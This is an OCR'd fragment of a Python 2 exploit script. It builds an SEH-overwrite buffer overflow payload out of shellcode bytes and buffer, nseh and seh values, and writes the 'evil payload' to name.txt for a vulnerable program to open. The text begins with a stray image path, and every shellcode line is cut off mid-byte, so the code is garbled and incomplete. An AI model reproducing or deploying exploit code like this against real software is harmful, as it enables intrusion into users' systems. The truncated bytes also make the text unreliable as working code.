
shellcode += "\xc0\x88\x0c\x4f\x40\x6c\xc4\x6e\x61\x2
shellcode += "\xc5\x8c\x41\xe8\xdd\xd1\x6c\xa2\x56\x2
shellcode += "\x78\xe3\x9a\xfe\xb5\x16\xe2\xc7\x71\xc
shellcode += "\x74\xa2\x85\xf9\xa2\x27\x1e\x59\x20\x9
shellcode += "\x46\x88\x56\x42\x0c\xd6\x7a\x55\xc1\x6
shellcode += "\xa2\x0f\xa4\xc2\x66\x54\x7e\x6a\x3e\x3
shellcode += "\x9b\x8e\x31\x2a\x31\xda\x4b\x71\x5f\x1
shellcode += "\x1d\xe1\x0f\x01\x76\xd0\x84\xce\x01\xe
shellcode += "\x0f\x5b\xc1\x86\x89\x0e\x68\xcb\x29\xe
shellcode += "\x0c\x4e\x01\xb1\x64\x4b\x4d\x75\x94\x2
shellcode += "\x96\xdf\x30\xf9\x79\x4c\xd8\xd0\x1c\xf
payload = buffer + nseh + seh + shellcode + long_buff
try:

    f=open("name.txt","w")

    print "[+] Creating %s bytes evil payload.." %len
    f.write(payload)

    f.close()

    print "[+] File created!"

except:

    print "File cannot be created"